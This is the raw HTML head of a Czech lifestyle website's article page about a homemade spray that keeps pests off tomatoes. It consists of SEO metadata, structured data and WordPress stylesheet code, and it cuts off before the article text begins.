

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zijutu.cz/jaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou/
body_size: 41168
content:
<!DOCTYPE html> <html lang="cs"> <head> <meta charset="UTF-8"/> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="profile" href="http://gmpg.org/xfn/11"/> <link rel="pingback" href="https://zijutu.cz/xmlrpc.php"/> <script type="application/javascript">var bingo_ruby_ajax_url = "https://zijutu.cz/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v18.9) - https://yoast.com/wordpress/plugins/seo/ --> <title>Jaký domácí postřik použít na rajčata? Použijte pouze 2 složky a škůdci se jim vyhnou - Žiju TU</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7CPoppins%3A700%2C500%2C400%7CCabin%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7CPoppins%3A700%2C500%2C400%7CCabin%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7CPoppins%3A700%2C500%2C400%7CCabin%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic&#038;display=swap" /></noscript> <link rel="canonical" href="https://zijutu.cz/jaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou/"/> <meta property="og:locale" content="cs_CZ"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Jaký domácí postřik použít na rajčata? Použijte pouze 2 složky a škůdci se jim vyhnou"/> <meta property="og:description" content="Čím zalévat rajčata? Mnoho lidí používá pouze vodu nebo hotové směsi v obchodech, aniž by věděli, že si mohou správné živiny připravit doma. Podívejte se také, jak připravit postřik na rajčata s kvasinkami a škůdci. se jim vyhnou. I ti nejlepší zahradníci se nad tím každoročně pozastavují, jaký postřik použít na rajčata, čím je hnojit [&hellip;]"/> <meta property="og:url" content="https://zijutu.cz/jaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou/"/> <meta property="og:site_name" content="Žiju TU"/> <meta property="article:published_time" content="2024-05-15T08:28:49+00:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Napsal(a)"/> <meta name="twitter:data1" content="Michal P"/> <meta name="twitter:label2" content="Odhadovaná doba čtení"/> <meta name="twitter:data2" content="3 minuty"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zijutu.cz/#website","url":"https://zijutu.cz/","name":"Žiju TU","description":"Žiju TU - Užitečné rady pro váš každodenní život. Vaření, zahrada a další kategorie přinášejí inspiraci a tipy pro pohodlnější a kreativnější život.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zijutu.cz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://zijutu.cz/jaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou/#primaryimage","url":"https://zijutu.cz/wp-content/uploads/2024/05/1715761730_shutterstock_2312780953.jpg","contentUrl":"https://zijutu.cz/wp-content/uploads/2024/05/1715761730_shutterstock_2312780953.jpg","width":1000,"height":668},{"@type":"WebPage","@id":"https://zijutu.cz/jaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou/#webpage","url":"https://zijutu.cz/jaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou/","name":"Jaký domácí postřik použít na rajčata? Použijte pouze 2 složky a škůdci se jim vyhnou - Žiju TU","isPartOf":{"@id":"https://zijutu.cz/#website"},"primaryImageOfPage":{"@id":"https://zijutu.cz/jaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou/#primaryimage"},"datePublished":"2024-05-15T08:28:49+00:00","dateModified":"2024-05-15T08:28:49+00:00","author":{"@id":"https://zijutu.cz/#/schema/person/7c9e3261e2898126788383198293bfcb"},"breadcrumb":{"@id":"https://zijutu.cz/jaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://zijutu.cz/jaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou/"]}]},{"@type":"BreadcrumbList","@id":"https://zijutu.cz/jaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zijutu.cz/"},{"@type":"ListItem","position":2,"name":"Jaký domácí postřik použít na rajčata? Použijte pouze 2 složky a škůdci se jim vyhnou"}]},{"@type":"Person","@id":"https://zijutu.cz/#/schema/person/7c9e3261e2898126788383198293bfcb","name":"Michal P","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://zijutu.cz/#/schema/person/image/","url":"https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg","contentUrl":"https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg","caption":"Michal P"},"description":"Michal je váš spolehlivý průvodce ve světě životních tipů. S jeho bohatými znalostmi a zkušenostmi v oblasti vaření, zahradničení a mnoha dalších, vám Michal přináší inspiraci, rady a triky pro každodenní život. Jeho vášeň pro kreativitu a péči o prostředí se odráží v jeho přístupu, který vás podnítí k lepšímu a naplňujícímu životu. Připojte se k Michalu na webu Žiju TU a objevte nové způsoby, jak využít svůj potenciál a tvořit šťastnější a zdravější prostředí kolem sebe.","sameAs":["https://zijutu.cz"],"url":"https://zijutu.cz/author/admin/"}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/> <link rel="alternate" type="application/rss+xml" title="Žiju TU &raquo; RSS zdroj" href="https://zijutu.cz/feed/"/> <link rel="alternate" type="application/rss+xml" title="Žiju TU &raquo; RSS komentářů" href="https://zijutu.cz/comments/feed/"/> <link rel="alternate" type="application/rss+xml" title="Žiju TU &raquo; RSS komentářů pro Jaký domácí postřik použít na rajčata? Použijte pouze 2 složky a škůdci se jim vyhnou" href="https://zijutu.cz/jaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou/feed/"/> <link rel="apple-touch-icon" href="https://zijutu.cz/wp-content/uploads/2024/03/72_72_white_65f9721b6e88d.png"/><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://zijutu.cz/wp-content/uploads/2024/03/144_144_white_65f97274e8472.png"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zijutu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzijutu.cz%2Fjaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou%2F"/> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zijutu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzijutu.cz%2Fjaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou%2F&#038;format=xml"/> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <link data-minify="1" rel='stylesheet' id='bingo_ruby_plugin_style-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/plugins/bingo-ruby-core/assets/style.css?ver=1726492236' type='text/css' media='all'/> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
 <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1726492236' type='text/css' media='all'/> <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://zijutu.cz/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.6' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='wp-automatic-css' href='https://zijutu.cz/wp-content/cache/background-css/zijutu.cz/wp-content/cache/min/1/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1726492236&wpr_t=1764837501' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='wp-automatic-gallery-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1726492236' type='text/css' media='all'/> <link rel='stylesheet' id='cmplz-general-css' href='https://zijutu.cz/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1714069893' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/external/bootstrap.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/external/font-awesome.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bingo_ruby_style_miscellaneous-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/external/miscellaneous.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bingo_ruby_style_main-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/css/theme-style.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bingo_ruby_style_responsive-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/css/theme-responsive.css?ver=1726492236' type='text/css' media='all'/> <link rel='stylesheet' id='bingo_ruby_style_default-css' href='https://zijutu.cz/wp-content/themes/bingo/style.css?ver=3.2' type='text/css' media='all'/> <style id='bingo_ruby_style_default-inline-css' type='text/css'> input[type="button"]:hover, button:hover, .header-search-not-found, .breaking-news-title span, .breaking-news-title .mobile-headline,.post-title a:hover, .post-title a:focus, .comment-title h3, h3.comment-reply-title, .comment-list .edit-link, .single-nav a:hover, .single-nav a:focus,.subscribe-icon-mail i, .flickr-btn-wrap a, .twitter-content a, .entry del, .entry blockquote p, .entry a:not(button),.entry p a, .comment-list .comment-content blockquote p, .author-content-wrap .author-title a:hover, .author-description a, #wp-calendar #today{ color: #ff3f3f;}.page-numbers.current, a.page-numbers:hover, a.page-numbers:focus, .topbar-subscribe-button a span, .topbar-style-2 .topbar-subscribe-button a span:hover,.post-editor:hover, .cat-info-el, .comment-list .comment-reply-link, .single-nav a:hover .ruby-nav-icon, .single-nav a:focus .ruby-nav-icon, input[type="button"].ninja-forms-field,.page-search-form .search-submit input[type="submit"], .post-widget-inner .post-counter, .widget_search .search-submit input[type="submit"], .single-page-links .pagination-num > span,.single-page-links .pagination-num > a:hover > span, .subscribe-form-wrap .mc4wp-form-fields input[type="submit"], .widget-social-link-info a i, #ruby-back-top i, .entry ul li:before,.ruby-trigger .icon-wrap, .ruby-trigger .icon-wrap:before, .ruby-trigger .icon-wrap:after, .subscribe-layout-3 .subscribe-box .subscribe-form input[type="submit"], .table-link a:before{ background-color: #ff3f3f;}.off-canvas-wrap::-webkit-scrollbar-corner, .off-canvas-wrap::-webkit-scrollbar-thumb, .video-playlist-iframe-nav::-webkit-scrollbar-corner, .video-playlist-iframe-nav::-webkit-scrollbar-thumb,.fw-block-v2 .video-playlist-iframe-nav::-webkit-scrollbar-corner, .fw-block-v2 .video-playlist-iframe-nav::-webkit-scrollbar-thumb,.ruby-coll-scroll::-webkit-scrollbar-corner, .ruby-coll-scroll::-webkit-scrollbar-thumb{ background-color: #ff3f3f !important;}.page-numbers.current, a.page-numbers:hover, a.page-numbers:focus, .entry blockquote p, .entry blockquote{ border-color: #ff3f3f;}.total-caption { font-family :Lato;}.banner-background-color { background-color: #f9f9f9; }.navbar-inner, .header-search-popup .btn, .header-search-popup #ruby-search-input, .logo-mobile-text > * { color: #aaaaaa; }.show-social .ruby-icon-show, .show-social .ruby-icon-show:before, .show-social .ruby-icon-show:after,.extend-social .ruby-icon-close:before, .extend-social .ruby-icon-close:after,.ruby-trigger .icon-wrap, .ruby-trigger .icon-wrap:before, .ruby-trigger .icon-wrap:after{ background-color: #aaaaaa; }.show-social .ruby-icon-show, .show-social .ruby-icon-show:before, .show-social .ruby-icon-show:after, .extend-social .ruby-icon-close:before, .extend-social .ruby-icon-close:after{ border-color: #aaaaaa; }.main-menu-inner > li:hover > a, .main-menu-inner > li:focus > a, .main-menu-inner > .current-menu-item > a { color: #282828; }.main-menu-inner .sub-menu { background-color: #ffffff; }.main-menu-inner > li.is-mega-menu:hover > a:after, .main-menu-inner > li.is-mega-menu:focus > a:after, .main-menu-inner > li.menu-item-has-children:hover > a:after, .main-menu-inner > li.menu-item-has-children:focus > a:after{ border-bottom-color: #ffffff; }.main-menu-inner > li.is-mega-menu:hover > a:before, .main-menu-inner > li.is-mega-menu:focus > a:before, .main-menu-inner > li.menu-item-has-children:hover > a:before, .main-menu-inner > li.menu-item-has-children:focus > a:before { border-bottom-color: #ffffff; }.main-menu-inner .sub-menu, .mega-category-menu .post-title,.mega-category-menu .post-meta-info, .mega-category-menu .post-meta-info .vcard { color: #282828; }.main-menu-inner .sub-menu.is-sub-default a:hover, .main-menu-inner .sub-menu .current-menu-item > a { color: #333333; }.footer-copyright-wrap p { color: #dddddd; }.footer-copyright-wrap { background-color: #242424; }.post-excerpt{ font-size :14px;} /*# sourceURL=bingo_ruby_style_default-inline-css */ </style>  <style id='rocket-lazyload-inline-css' type='text/css'> .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s 